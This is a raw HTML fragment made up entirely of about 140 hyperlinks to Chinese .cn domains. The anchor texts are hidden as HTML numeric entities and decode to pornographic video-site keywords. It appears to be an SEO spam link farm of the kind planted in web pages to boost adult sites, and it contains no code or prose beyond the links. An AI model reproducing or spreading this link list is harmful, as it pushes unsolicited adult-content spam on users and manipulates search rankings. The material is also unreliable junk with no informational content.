<a href="http://kayoubao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x6C34;&#x871C;&#x6843;AV&#x7F51;&#x7F51;&#x7AD9;</a>|
<a href="http://teagreen.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinnenggroup.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://qcbxjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://hnhxjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;91&#x9EBB;&#x8C46;</a>|
<a href="http://jiangxiymch.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://inflatablefun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://oxjc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://coatstand.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;60&#x5973;&#x4EBA;&#x7684;&#x76AE;&#x89C6;&#x9891;</a>|
<a href="http://zhechao.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyzfw.cn" target="_blank">y111111&#x5C11;&#x5987;&#x5F71;&#x9662;&#x65E0;&#x7801;</a>|
<a href="http://sofaw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://fitdiss.cn" target="_blank">2017&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://78down.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x535C;</a>|
<a href="http://baolevip.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://kpnlr.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://encwh.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mpag.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goupopo.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x64AD;&#x653E;</a>|
<a href="http://fzwa.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://hj100.com.cn" target="_blank">P&#x5C24;&#x7269;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://jkbxwrj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x80FD;&#x770B;</a>|
<a href="http://bdczyh.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ginger800.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x64AD;&#x653E;</a>|
<a href="http://ccsecc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4EBA;&#x59BB;</a>|
<a href="http://zmwap.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yjkjxh.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A; &#x56DB;&#x533A; &#x4E94;&#x533A;</a>|
<a href="http://tuozhan58.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://wjjkx.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://htind.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9EBB;&#x8FA3;</a>|
<a href="http://benwee.cn" target="_blank">P&#x5C24;&#x7269;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://dthdyy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x66F0;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://gthr65.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chizhou8.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;SUV</a>|
<a href="http://9c54n8fi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fumai88.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;app</a>|
<a href="http://dtfn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x7F34;&#x60C5;</a>|
<a href="http://aichewang.com.cn" target="_blank">97&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://y4717.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pess.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://tjhaicheng.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://szhgzx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9EBB;&#x8FA3;</a>|
<a href="http://jjte.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://xy-zone.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x8292;&#x679C;&#x89C6;&#x9891;</a>|
<a href="http://zc1985.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ygdzs.cn" target="_blank">&#x871C;&#x81C0;&#x719F;&#x5973;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sjh894.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://ngc.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://hnxinan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x7279;&#x9EC4;</a>|
<a href="http://jiuzhanpifa.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dlguosen.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://kuyidian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://qmxlcgyxh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://mr12.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://444fang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://vinyyan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://catstar.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oiuyrv.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://szlyjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinjiangjiajiao.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://maszpw.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://antaipaimai.cn" target="_blank">69&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://lylylc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://arking.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chenguanhao.cn" target="_blank">&#x4E00;&#x7EA7;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7535;</a>|
<a href="http://risingcon.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://snsnxw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;av</a>|
<a href="http://rongjinlong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aizuoti.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://jiaobanji.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://mt85.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://zplashes.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v</a>|
<a href="http://qf-fuzhi.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x53CC;&#x4EBA;</a>|
<a href="http://hfrsd.cn" target="_blank">&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://wifitong.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x4E0D;&#x5361;</a>|
<a href="http://turboshop.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://noymsuf.cn" target="_blank">&#x51F9;&#x51F8;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yyliuliang.cn" target="_blank">&#x519C;&#x6751;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlgmzx.cn" target="_blank">97&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xlwang.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://franki.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x505A;</a>|
<a href="http://jayken.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuersen.cn" target="_blank">&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://11d31f.cn" target="_blank">26uuu&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://yuangbu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://peoplebook.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://56xn.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://ccaoa.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;4</a>|
<a href="http://shanglianwang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;12&#x9875;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tsze.cn" target="_blank">&#x6210;&#x4EBA;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ywrrjx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7F51;&#x5740;</a>|
<a href="http://gculze.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cects.cn" target="_blank">&#x871C;&#x81C0;av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ag8818net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E30;&#x6EE1;&#x4E71;&#x5B50;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://808sp.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://bmokj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7EFC;&#x5408;</a>|
<a href="http://pbes.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yyahoo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wszyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aa1s2.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://jeiq.com.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://femurhead.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5395;&#x6240;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://tiaopai.cn" target="_blank">&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiaopai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yipingdichan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxguwan.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://myphoto123.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://i5555.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://ue5.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x7248;AV&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://js6d.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nutrizon.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;=&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qf-fuzhi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://17tb.com.cn" target="_blank">&#x65E5;&#x672C;youjizz&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://bizhai.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://tpcoo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgjsjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tdkk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://6dyx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://aoguo.net.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://qingniansheying.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sqmtb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://gzssqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://cqjjxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x7406;&#x8BBA;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://shanhuang222.cn" target="_blank">&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://ytcf.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://jiayoumei.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;@99</a>|
<a href="http://cmeicn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://51zuofa.cn" target="_blank">&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://ljclo2.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://dianjiche.com.cn" target="_blank">&#x601D;&#x601D;&#x4E45;&#x4E45;96&#x70ED;&#x5728;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://jh2b.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://shape-dance.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x72E0;&#x72E0;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://supremedia.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://diaogeng.cn" target="_blank">&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x5C11;&#x5987;&#x6BDB;&#x591A;&#x6C34;&#x591A;&#x6C34;</a>|
<a href="http://iiyd.cn" target="_blank">&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x767D;&#x6D46;&#x89C6;&#x9891;</a>|
<a href="http://jnchache.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5zmdpx.cn" target="_blank">&#x8272;&#x591A;&#x591A;www&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dkzjfp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://wow303.com.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szyizz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://queenest.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://sdait.org.cn" target="_blank">99&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;,&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgkaimeng.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;</a>|
<a href="http://wxqmnh.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cviem.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
